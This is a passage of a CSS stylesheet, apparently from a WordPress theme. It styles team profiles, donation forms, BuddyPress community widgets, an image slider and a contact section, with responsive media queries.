	padding-top: 3.4em;
}

.single-team .main-block .media-item {
	text-align: center;
}

.single-team .main-block .media-item div {
	left: 50%;
	max-width: 320px;
	position: relative;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.single-team .main-block .media-item div img {
	border-radius: 50%;
}

.single-team .main-block .media-item div .social-icons {
	background-color: #42b7e2;
	border-radius: 5px;
	display: block;
	margin-top: 0;
	padding: 13px 0;
	position: relative;
	top: -20px;
}

.single-team .main-block .media-item div .social-icons a {
	color: #fff;
}

.single-team .main-block .media-item div .social-icons a:hover {
	color: #323232;
}

.single-team .main-block .content .team-name {
	color: #323232;
	font-size: 36px;
	margin: 0;
}

.single-team .main-block .content .entry-description-profession {
	color: #42b7e2;
	font-family: "Nunito", sans-serif;
	font-size: 18px;
	font-weight: 400;
	margin: 5px 0 29px;
	padding-bottom: 0;
	position: relative;
	text-transform: capitalize;
}

.single-team .main-block .content .social-icons {
	margin-bottom: 0;
	margin-top: 20px;
}

.single-team .main-block .content .experience,
.single-team .main-block .content .phone,
.single-team .main-block .content .mail,
.single-team .main-block .content .location {
	margin-bottom: 8px;
}

.single-team .main-block .content .experience strong,
.single-team .main-block .content .phone strong,
.single-team .main-block .content .mail strong,
.single-team .main-block .content .location strong {
	display: inline-block;
	width: 123px;
}

.single-team .main-block .content .experience span,
.single-team .main-block .content .phone span,
.single-team .main-block .content .mail span,
.single-team .main-block .content .location span {
	color: #323232;
}

.single-team .team-member-counter .shortcode-simple-counter {
	display: inline-block;
}

@media (max-width: 767px) {
	.single-team .main-block .content {
		text-align: center;
	}

	.single-team .main-block .content .experience strong,
	.single-team .main-block .content .phone strong,
	.single-team .main-block .content .mail strong,
	.single-team .main-block .content .location strong {
		margin-right: 10px;
		width: auto;
	}
}

@media (max-width: 575px) {
	margin-top: 0;
	.single-team .icon-box.counter-inner {
		text-align: center;
		width: 100%;
	}

	.single-team .social-icons {
		text-align: center;
	}

	.single-team .icon-box + .icon-box {
		margin-left: 0;
	}
}

@media (max-width: 1199px) {
	.single-team .social-icons {
		margin-bottom: 0;
		margin-top: 0;
	}
}

@media (max-width: 991px) {
	.single-team .team-name {
		font-size: 40px;
	}

	.team-item .item-content h5 {
		font-size: 20px;
	}
}

@media (max-width: 479px) {
	.single-team .icon-box + .icon-box {
		margin-left: 0;
	}
}

/* Portfolio */
.isotope-item.item-layout-item-regular .item-content {
	display: none;
}

/* Map section */
.map-section h4 {
	margin-bottom: 16px;
	text-transform: capitalize;
}

.map-section .jvectormap-zoomout,
.map-section .jvectormap-zoomin {
	display: none;
}

.map-section svg {
	height: 450px;
}

@media (max-width: 575px) {
	.map-section svg {
		height: 350px;
	}

	.media-body h3,
	.media-body h4 {
		line-height: 1.2;
	}
}

@media (max-width: 479px) {
	.map-section svg {
		height: 200px;
	}
}

/* Shortcode image with list */
.image-with-list .left-column ul.list-styled {
	position: relative;
}

.image-with-list .left-column ul.list-styled li {
	font-family: "Anton", sans-serif;
	font-size: 17px;
	letter-spacing: 0.5px;
	line-height: 1;
	margin-bottom: 93px;
	padding-right: 30px;
	position: relative;
	text-align: right;
}

.image-with-list .left-column ul.list-styled li:before {
	display: none;
}

.image-with-list .left-column ul.list-styled li:last-child {
	margin-bottom: 2px;
}

.image-with-list .left-column ul.list-styled:after {
	background: url("../img/mask/image-with-list-left.png") no-repeat center center;
	content: "";
	height: 526px;
	position: absolute;
	right: -170px;
	top: 0;
	width: 100%;
}

.image-with-list .right-column ul.list-styled li {
	font-family: "Anton", sans-serif;
	font-size: 17px;
	letter-spacing: 0.5px;
	line-height: 1;
	margin-bottom: 93px;
	padding-left: 30px;
	position: relative;
	text-align: left;
}

.image-with-list .right-column ul.list-styled li:before {
	display: none;
}

.image-with-list .right-column ul.list-styled li:last-child {
	margin-bottom: 2px;
}

.image-with-list .right-column ul.list-styled:before {
	background: url("../img/mask/image-with-list-right.png") no-repeat center center;
	content: "";
	height: 526px;
	left: -200px;
	position: absolute;
	top: 0;
	width: 100%;
}

.image-with-list img {
	margin-bottom: 85px;
	margin-top: 40px;
}

.image-with-list .left-column ul.list-styled li:nth-child(1) {
	right: -3.7em;
}

.image-with-list .left-column ul.list-styled li:nth-child(2) {
	margin-bottom: 130px;
	right: 4.1em;
}

.image-with-list .left-column ul.list-styled li:nth-child(3) {
	margin-bottom: 113px;
	right: 6.45em;
}

.image-with-list
.left-column ul.list-styled li:nth-child(4) {
	margin-bottom: 103px;
	right: 4.6em;
}

.image-with-list .left-column ul.list-styled li:nth-child(5) {
	right: -3.05em;
}

.image-with-list .right-column ul.list-styled li:nth-child(1) {
	left: -5.6em;
}

.image-with-list .right-column ul.list-styled li:nth-child(2) {
	left: 2.1em;
	margin-bottom: 130px;
}

.image-with-list .right-column ul.list-styled li:nth-child(3) {
	left: 4.5em;
	margin-bottom: 113px;
}

.image-with-list .right-column ul.list-styled li:nth-child(4) {
	left: 2.75em;
	margin-bottom: 103px;
}

.image-with-list .right-column ul.list-styled li:nth-child(5) {
	left: -4.8em;
}

@media (max-width: 1440px) {
	.image-with-list img {
		margin-bottom: 105px;
	}
}

@media (max-width: 1199px) {
	.image-with-list .left-column ul.list-styled:after {
		right: -120px;
	}

	.image-with-list .right-column ul.list-styled:before {
		left: -150px;
	}

	.image-with-list img {
		left: -20px;
		margin-bottom: 110px;
		max-width: 120%;
		position: relative;
		width: 120%;
	}
}

@media (max-width: 991px) {
	.image-with-list .left-column ul.list-styled:after {
		right: -95px;
	}

	.image-with-list .left-column ul.list-styled li:nth-child(3) {
		margin-bottom: 98px;
	}

	.image-with-list .right-column ul.list-styled:before {
		content: "";
		left: -125px;
		top: 0;
	}

	.image-with-list img {
		margin-top: 120px;
	}

	.image-with-list .right-column ul.list-styled li:nth-child(1) {
		left: -5.6em;
	}

	.image-with-list .right-column ul.list-styled li:nth-child(2) {
		left: 2.1em;
	}

	.image-with-list .right-column ul.list-styled li:nth-child(3) {
		left: 4.5em;
	}

	.image-with-list .right-column ul.list-styled li:nth-child(4) {
		left: 2.75em;
	}

	.image-with-list .right-column ul.list-styled li:nth-child(5) {
		left: -4.8em;
	}

	.image-with-list .left-column ul.list-styled li:nth-child(3) {
		margin-bottom: 98px;
	}
}

@media (max-width: 767px) {
	.image-with-list .left-column ul.list-styled:after {
		right: 0;
	}

	.image-with-list .left-column ul.list-styled li {
		right: 50% !important;
	}

	.image-with-list .left-column ul.list-styled li:nth-child(3) {
		margin-bottom: 113px;
	}

	.image-with-list .right-column ul.list-styled:before {
		content: "";
		left: 0;
		top: 0;
	}

	.image-with-list .right-column ul.list-styled li {
		left: 50% !important;
	}

	.image-with-list img {
		margin-bottom: 50px;
		margin-top: 50px;
	}

	.image-with-list .left-column ul.list-styled:after,
	.image-with-list .right-column ul.list-styled:before {
		background: url(../img/mask/image-with-list-mobile.png) no-repeat center center;
	}

	.image-with-list img {
		left: 0;
		margin-bottom: 80px;
		max-width: 100%;
		position: relative;
		width: 100%;
	}
}

@media (max-width: 575px) {
	.image-with-list .left-column ul.list-styled:after,
	.image-with-list .right-column ul.list-styled:before {
		width: 100px;
	}

	.image-with-list .left-column ul.list-styled li {
		right: 15% !important;
	}

	.image-with-list .right-column ul.list-styled li {
		left: 10% !important;
	}
}

/* testimonials */
/* mailchimp */
#mailchimp {
	background-image: url(../images/mailchimp.jpg);
	background-size: cover;
}

/* team-style-1 */
.team-style-1 .card {
	display: block;
}

#team-home {
	background-image: url(../images/team-home.jpg);
	background-size: cover;
}

/* team-style-2 */
.team-style-2 {
	box-shadow: 0 1px 14px 1px rgba(0, 0, 0, 0.05);
	overflow: hidden;
	position: relative;
}

.team-style-2 .item-content {
	align-items: center;
	bottom: 0;
	-webkit-box-align: center;
	-webkit-box-direction: normal;
	-webkit-box-orient: vertical;
	-webkit-box-pack: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-pack: center;
	justify-content: center;
	left: 0;
	margin-top: -80px;
	opacity: 1;
	padding: 0;
	position: absolute;
	right: 0;
	top: 100%;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.team-style-2 .item-content h6 {
	background: #fff;
	font-size: 27px;
	margin-bottom: 0;
	padding: 28px 0;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	width: 100%;
}

.team-style-2 .item-content h6 a:hover {
	color: #42b7e2;
}

.team-style-2 .item-content .social-icons {
	display: none;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.team-style-2 .item-content .social-icons a {
	color: #42b7e2;
}

.team-style-2:hover .item-content {
	background-color: rgba(19, 30, 37, 0.2);
	top: 0;
}

.team-style-2:hover .item-content h6 {
	background: transparent;
	padding: 0;
}

.team-style-2:hover .item-content h6 a {
	color: #fff;
}

.team-style-2:hover .item-content .social-icons {
	display: block;
	margin-top: 15px;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

p.entry-description-profession {
	color: #323232;
	font-weight: 600;
}

p.entry-description {
	color: #323232;
	font-weight: 600;
}

@media (max-width: 991px) {
	.team-style-2 .item-content h6 + p {
		margin-bottom: 10px;
	}

	.team-style-2 .item-content h6 {
		font-size: 18px;
	}

	.team-style-2.content-padding .item-content {
		margin-top: -25px;
	}

	.team-style-2 .item-content .social-icons {
		display: block;
	}

	.team-style-2:hover .item-content h6,
	.team-style-2 .item-content h6 {
		padding: 20px 0;
	}

	.team-style-2:hover .item-content .social-icons {
		margin-top: 0;
	}
}

/* donation */
#donation {
	background-image: url(../images/donation.jpg);
	background-size: cover;
}

#donate {
	background-image: url(../images/donate.jpg);
	background-size: cover;
}

#donate select,
#donate a {
	display: inline-block;
}

#donate select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background: transparent;
	margin-right: 5px;
	width: 60%;
}

#donate .counter-inner {
	display: inline-block;
}

#donate .counter-inner + .counter-inner {
	margin-left: 40px;
}

#donate .donate-inner {
	position: relative;
}

#donate .donate-inner:after {
	bottom: 12px;
	color: #fff;
	content: "\f078";
	font-family: "FontAwesome";
	font-size: 11px;
	left: auto;
	position: absolute;
	right: 190px;
	z-index: 0;
}

.border-column-right {
	border-right: 1px solid rgba(255, 255, 255, 0.1);
	padding-bottom: 20px;
	padding-right: 15px;
	padding-top: 20px;
	text-align: right;
}

@media (max-width: 1199px) {
	#donate .counter-inner + .counter-inner {
		margin-left: 20px;
	}
}

@media (max-width: 991px) {
	.border-column-right {
		border: none;
		text-align: center;
	}

	.icon-box.counter-inner {
		width: auto;
	}

	#donation {
		background-image: none;
	}
}

@media (max-width: 767px) {
	.border-column-right {
		padding-bottom: 0;
		padding-top: 0;
	}

	.border-column-right h4 {
		font-size: 30px;
	}

	.text-right {
		text-align: center !important;
	}

	#donate .donate-inner:after {
		bottom: 15px;
		right: 205px;
	}
}

@media (max-width: 479px) {
	#donate .donate-inner:after {
		display: none;
	}

	#donate select {
		width: 100%;
	}

	#donate a {
		margin-top: 15px;
	}

	blockquote.has-image {
		align-items: flex-start;
		-webkit-box-align: start;
		-ms-flex-align: start;
	}
}

/* give */
.give-form-wrap .give-goal-progress {
	margin-bottom: 35px;
}

.give-form-wrap .give-goal-progress .raised {
	color: #323232;
	margin-bottom: 15px;
}

.give-form-wrap .give-goal-progress .income {
	color: #42b7e2;
	font-family: "Nunito", sans-serif;
	font-size: 40px;
	font-style: italic;
	font-weight: 500;
	line-height: 30px;
}

.give-form-wrap .give-goal-progress .give-progress-bar {
	background: rgba(255, 255, 255, 0.1);
	height: 1px;
	overflow: visible;
	position: relative;
}

.give-form-wrap .give-goal-progress .give-progress-bar span {
	background: #42b7e2 !important;
	border-radius: 2rem;
	display: block;
	height: 5px;
	position: relative;
	top: -2px;
}

.give-form-wrap p {
	font-size: 20px;
	letter-spacing: -0.1px;
	line-height: 1.5;
	margin-bottom: 33px;
}

.give-form-wrap .give-total-wrap {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	width: 70%;
}

.give-form-wrap .give-total-wrap .give-text-input {
	background: transparent !important;
	border: none !important;
	display: inline-block;
	width: 70%;
}

.give-form-wrap .give-total-wrap .give-currency-symbol {
	color: #42b7e2 !important;
	font-size: 16px !important;
	margin-right: 20px !important;
}

.give-form-wrap #give_purchase_form_wrap {
	background: #fff;
	margin-top: 5em;
	padding: 56px 75px;
	width: 72%;
}

.give-form-wrap #give_purchase_form_wrap #give_checkout_user_info legend {
	color: #42b7e2;
	font-family: "Nunito", sans-serif;
	font-size: 30px;
	font-weight: 600;
	line-height: 1;
	margin-bottom: 60px;
	padding-bottom: 25px;
	padding-top: 0;
	position: relative;
	text-align: center;
}

.give-form-wrap #give_purchase_form_wrap #give_checkout_user_info legend:after,
.give-form-wrap #give_purchase_form_wrap #give_checkout_user_info legend:before {
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: auto;
}

.give-form-wrap #give_purchase_form_wrap #give_checkout_user_info legend:before {
	background-color: #9da5a9;
	bottom: -1px;
	height: 3px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 50px;
	z-index: 1;
}

.give-form-wrap #give_purchase_form_wrap #give_checkout_user_info legend:after {
	background-color: #dedede;
	height: 1px;
	left: 50%;
	opacity: 1;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 50%;
}

.give-form-wrap #give_purchase_form_wrap #give-first-name-wrap {
	margin-bottom: 20px;
	padding-right: 0;
	width: 100%;
}

.give-form-wrap #give_purchase_form_wrap p.form-row.form-row-last {
	margin-bottom: 20px;
	padding-left: 0;
	width: 100%;
}

.give-form-wrap #give_purchase_form_wrap .give-donation-submit {
	margin-top: 10px;
}

.give-form-wrap #give_purchase_form_wrap .give-donation-submit .give_error.give_warning strong {
	color: #42b7e2;
}

.give-form-wrap #give_purchase_form_wrap .give-donation-submit #give-final-total-wrap {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	font-size: 16px;
	padding-bottom: 3px;
	width: 70%;
}

.give-form-wrap #give_purchase_form_wrap .give-donation-submit #give-final-total-wrap .give-donation-total-label {
	color: #42b7e2;
	margin-right: 26px;
}

.give-form-wrap #give_purchase_form_wrap .give-donation-submit .give-submit-button-wrap {
	margin-top: 0;
	text-align: center;
}

.give-form-wrap #give_purchase_form_wrap .give-donation-submit .give-submit-button-wrap input {
	background: #42b7e2;
	border-radius: 5em;
	color: #fff;
	font-weight: 300;
	padding: 12px 24px;
}

.give-form-wrap #give_purchase_form_wrap .give-donation-submit .give-submit-button-wrap input:hover {
	background: transparent !important;
	color: #323232;
}

.give-form-wrap #give_purchase_form_wrap .give-label {
	display: none;
}

.give-form-wrap input:-moz-placeholder {
	color: #fff;
	font-size: 18px;
	opacity: 1;
}

.give-form-wrap input::-moz-placeholder {
	color: #fff;
	font-size: 18px;
	opacity: 1;
}

.give-form-wrap input:-ms-input-placeholder {
	color: #fff;
	font-size: 18px;
	opacity: 1;
}

.give-form-wrap input::-webkit-input-placeholder {
	color: #fff;
	font-size: 18px;
	opacity: 1;
}

#give_profile_editor_form p.form-row.form-row-last {
	padding-left: 0;
}

#give_profile_editor_form p.form-row.form-row-first {
	padding-right: 0;
}

#give_profile_editor_form #give_profile_password_label,
#give_profile_editor_form #give_personal_information_label {
	clear: both;
	font-weight: 400;
	letter-spacing: 0;
	text-transform: capitalize;
}

form[id*="give-form"] .give-donation-amount {
	margin: 0;
}

form[id*="give-form"] .give-donation-amount .give-currency-symbol.give-currency-position-before {
	background: transparent;
	border: none;
}

#give-payment-mode-select,
[id*=give-form] .give-form-title {
	display: none;
}

.give-form-wrap #give_purchase_form_wrap #give_checkout_user_info legend {
	border: none;
}

#give-recurring-form .form-row input[type=email],
#give-recurring-form .form-row input[type=password],
#give-recurring-form .form-row input[type=tel],
#give-recurring-form .form-row input[type=text],
#give-recurring-form .form-row input[type=url],
#give-recurring-form .form-row select,
#give-recurring-form .form-row textarea,
form.give-form .form-row input[type=email],
form.give-form .form-row input[type=password],
form.give-form .form-row input[type=tel],
form.give-form .form-row input[type=text],
form.give-form .form-row input[type=url],
form.give-form .form-row select,
form.give-form .form-row textarea,
form[id*=give-form] .form-row input[type=email],
form[id*=give-form] .form-row input[type=password],
form[id*=give-form] .form-row input[type=tel],
form[id*=give-form] .form-row input[type=text],
form[id*=give-form] .form-row input[type=url],
form[id*=give-form] .form-row select,
form[id*=give-form] .form-row textarea {
	background: transparent !important;
	border-color: #dedede;
	color: #fff !important;
}

.give-form-wrap #give_purchase_form_wrap #give-first-name-wrap {
	margin-right: 0;
}

.give-btn:hover {
	background: #42b7e2 !important;
	border: 2px solid #42b7e2 !important;
}

#give-donation-level-button-wrap {
	margin-top: 81px;
	padding-left: 0;
}

#give-recurring-form,
form.give-form,
form[id*=give-form] {
	margin: 0;
}

ul.give-donation-levels-wrap {
	list-style: none;
}

ul.give-donation-levels-wrap li {
	display: inline-block;
	margin-right: 6px;
}

ul.give-donation-levels-wrap li button {
	border: 1px solid rgba(19, 30, 37, 0.2) !important;
	border-radius: 5em;
	font-size: 16px;
	font-weight: 300;
	padding: 9px 50px;
}

ul.give-donation-levels-wrap li button:hover {
	background: #fff !important;
	border: 1px solid #fff !important;
	color: #323232 !important;
}

@media (max-width: 767px) {
	.give-form-wrap #give_purchase_form_wrap {
		width: 100%;
	}

	#give-donation-level-button-wrap {
		margin-top: 40px;
		padding-left: 0;
	}

	.give-form-wrap #give_purchase_form_wrap {
		margin-top: 40px;
	}
}

/* fw-portfolio */
.fw-portfolio .cat-links {
	left: 0;
	margin-top: 25px;
	position: relative;
}

/* custom classes */
.before-bg:before {
	background-color: #f7f6fb;
	bottom: 0;
	content: "";
	height: 100%;
	left: -215px;
	position: absolute;
	top: 0;
	width: 230px;
	z-index: -1;
}

.position-absolute {
	left: auto;
	position: absolute;
	right: 60px;
	top: 65px;
}

.z-index-1 {
	z-index: 1;
}

.z-index-2 {
	z-index: 2;
}

.border-radius-5 {
	border-radius: 5px;
}

.without_padding .container-fluid {
	padding-left: 0;
	padding-right: 0;
}

.without_padding .container-fluid .col-xs-12.col-12 {
	padding-left: 0;
	padding-right: 0;
}

.home-gallery .media-links {
	display: none;
}

@media (max-width: 991px) {
	.position-absolute {
		top: 30px;
	}

	#booking-img {
		background-image: none;
	}

	.before-bg:before {
		display: none;
	}

	.p-80 {
		padding: 20px !important;
	}
}

/* Buddypress */
#buddypress div.item-list-tabs {
	background: 0 0;
	clear: left;
	margin-bottom: 80px;
}

#buddypress div.item-list-tabs ul {
	border-bottom: 1px solid #dedede;
	margin: 0;
	padding: 0;
}

#buddypress div.item-list-tabs ul li {
	float: left;
	list-style: none;
	margin: 0;
}

#buddypress div.item-list-tabs ul li a {
	display: inline-block;
	font-size: 20px;
	padding: 10px;
	position: relative;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

#buddypress div.item-list-tabs ul li a:after {
	background: #fff;
	bottom: -2px;
	content: "";
	height: 3px;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: auto;
	width: 100%;
}

#buddypress div.item-list-tabs ul li a:hover {
	color: #9da5a9;
	font-weight: 600;
}

#buddypress div.item-list-tabs ul li a:hover:after {
	background: #9da5a9;
	opacity: 1;
}

#buddypress div.item-list-tabs ul li a.active {
	color: #9da5a9;
	font-weight: 600;
}

#buddypress div.item-list-tabs ul li a.active:after {
	background: #9da5a9;
	opacity: 1;
}

#buddypress ul.item-list {
	clear: both;
	list-style: none;
	margin: 0;
	padding: 0;
	width: 100%;
}

#buddypress ul.item-list li {
	align-content: stretch;
	align-items: center;
	-webkit-box-align: center;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: start;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-line-pack: stretch;
	-ms-flex-pack: start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	justify-content: flex-start;
	list-style: none;
	margin: 0;
	padding: 30px 0;
	position: relative;
}

#buddypress ul.item-list li .activity-content {
	padding-left: 28px;
}

#buddypress ul.item-list li .activity-content .activity-header p {
	color: #323232;
	font-size: 20px;
	line-height: 20px;
}

#buddypress ul.item-list li + li {
	border-top: 1px solid #dedede;
}

#buddypress .tab-content {
	box-shadow: none;
	padding: 0;
}

#besocial-bp-bar ul#besocial-bp-bar-right {
	margin: 0;
	padding: 0;
}

#besocial-bp-bar ul#besocial-bp-bar-right #activity-filter-select {
	list-style: none;
	position: relative;
}

#besocial-bp-bar ul#besocial-bp-bar-right #activity-filter-select:after {
	bottom: auto;
	color: #42b7e2;
	content: "\f078";
	font-family: "FontAwesome";
	font-size: 11px;
	left: auto;
	position: absolute;
	right: 19px;
	top: 20px;
}

#besocial-bp-bar ul#besocial-bp-bar-right #activity-filter-select select.custom-select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background: #fff;
	border: 2px solid #e7e8e9;
	border-radius: 5em;
	height: 60px;
	margin-bottom: 50px;
	padding: 10px 30px 9px 20px;
}

#besocial-bp-bar ul#besocial-bp-bar-right #activity-filter-select select.custom-select:focus {
	box-shadow: none;
}

#members-list-options .nav-item .nav-link {
	padding: 16px 11px;
}

.widget.buddypress .tab-content {
	padding: 56px 30px 45px;
}

.widget.buddypress .tab-content ul.tab-pane {
	margin: 0;
	padding: 0;
}

.widget.buddypress .tab-content ul.tab-pane li {
	align-content: stretch;
	align-items: center;
	-webkit-box-align: center;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: start;
	clear: both;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-line-pack: stretch;
	-ms-flex-pack: start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	justify-content: flex-start;
	list-style-type: none;
	margin-bottom: 20px;
}

.widget.buddypress .tab-content ul.tab-pane li .item {
	line-height: 1;
	padding-left: 15px;
}

.widget.buddypress .tab-content ul.tab-pane li .item .item-meta .activity {
	color: #9da5a9;
}

.widget.buddypress .tab-content ul.tab-pane li .item .item-meta .activity:before {
	color: #9da5a9;
	content: "\e904";
	font-family: "icomoon" !important;
	font-size: 14px;
	padding-right: 9px;
	position: relative;
	top: 0;
}

#groups-list-options .nav-item .nav-link {
	padding: 16px 11px;
}

.widget_display_forums ul {
	list-style: none;
	margin: 0;
	padding: 0;
	width: 100%;
}

.widget_display_forums ul li {
	align-items: center;
	border-bottom: 1px solid #dedede;
	border-top: 1px solid #dedede;
	-webkit-box-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.widget_display_forums ul li > a {
	-webkit-box-flex: 10;
	display: inline-block;
	flex-grow: 10;
	-ms-flex-positive: 10;
	padding-bottom: 8px;
	padding-top: 11px;
}

.widget_display_forums ul li > a:before {
	color: #42b7e2;
	content: "\f105";
	font-family: FontAwesome;
	font-size: 16px;
	padding-right: 10px;
	position: relative;
	top: -1px;
}

.widget_display_forums ul li + li {
	border-top: none;
}

@media (max-width: 991px) {
	#buddypress div.item-list-tabs {
		margin-bottom: 40px;
	}

	#besocial-bp-bar ul#besocial-bp-bar-right #activity-filter-select select.custom-select {
		margin-bottom: 20px;
	}

	#members-list-options .nav-item .nav-link,
	#groups-list-options .nav-item .nav-link {
		padding: 16px 20px;
	}

	.border-radius-5 + .border-radius-5 {
		margin-top: 30px;
	}
}

@media (max-width: 479px) {
	#buddypress div.item-list-tabs ul li a {
		font-size: 17px;
		padding: 10px 5px;
	}
}

/* slider for home page*/
.faces-section {
	display: block;
	overflow: hidden;
	position: relative;
}

.faces-section .model-images {
	display: inline-block;
	position: relative;
	width: 380px;
}

.faces-section .model-images .flex-viewport {
	box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.05);
}

.faces-section .model-images .flex-direction-nav li a {
	background: #fff;
	bottom: 0;
	font-size: 15px;
	height: 50px;
	left: 0;
	line-height: 50px;
	opacity: 1;
	top: auto;
	width: 75px;
}

.faces-section .model-images .flex-direction-nav li a:before {
	color: #9da5a9;
	content: "\e911";
	font-family: "icomoon" !important;
	font-size: 20px;
	left: 36px;
	position: absolute;
	top: 0;
}

.faces-section .model-images .flex-direction-nav li a.flex-prev:after {
	background: #dedede;
	content: "";
	height: 30px;
	left: auto;
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 1px;
}

.faces-section .model-images .flex-direction-nav li.flex-nav-next a {
	left: 75px;
}

.faces-section .model-images .flex-direction-nav li.flex-nav-next a:before {
	color: #9da5a9;
	content: "\e916";
	font-family: "icomoon" !important;
	font-size: 20px;
	left: 22px;
	position: absolute;
	top: 0;
}

section.faces-section .model-slider-thumbs .flex-direction-nav {
	display: none;
}

.faces-section .model-slider-thumbs .flex-viewport {
	height: 180px;
	-webkit-transform: rotate(-270deg) translate(33.5%, 121%);
	-ms-transform: rotate(-270deg) translate(33.5%, 121%);
	transform: rotate(-270deg) translate(33.5%, 121%);
	width: 550px;
}

.faces-section .model-slider-thumbs .slides li {
	position: relative;
	text-align: center;
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	transform: rotate(270deg);
}

section.faces-section .model-slider-thumbs .slides li img {
	cursor: pointer;
}

/* images overlay */
img.default + p {
	color: #323232;
	display: inline-block;
	margin-bottom: 0;
	padding-left: 15px;
	vertical-align: middle;
}

.img-wrap.img-left,
.img-wrap.img-right {
	position: relative;
}

.img-wrap.img-left img,
.img-wrap.img-right img {
	border-radius: 5px;
}

.img-wrap.img-left img + img,
.img-wrap.img-right img + img {
	border-radius: 5px;
	left: 20px;
	position: absolute;
	top: 20px;
}

.img-wrap.img-right img {
	float: right;
}

.img-wrap.img-right img + img {
	left: auto;
	right: 20px;
	top: 20px;
}

/* countdown */
#countdown-section {
	background-image: url(../images/countdown-section.jpg);
	background-size: cover;
}

/* Contact form section */
#contact-form {
	background-image: url(../images/contact-form.jpg);
	background-size: cover;
}

form.ls {
	padding: 55px 75px;
}

@media (max-width: 1199px) {
	form.ls {
		padding: 40px;
	}
}

@media (max-width: 1199px) {
	img.default + p {
		width: 80%;
	}
}

@media (max-width: 767px) {
	.img-wrap.img-right img {
		float: none;
	}

	.img-wrap.img-right img + img {
		left: 20px;
		top: 20px;
	}
}

@media (max-width: 479px) {
	.img-wrap.img-right img + img,
	.img-wrap.img-left img + img,
	.img-wrap.img-right img + img {
		left: 12px;
		top: 12px;
	}
}
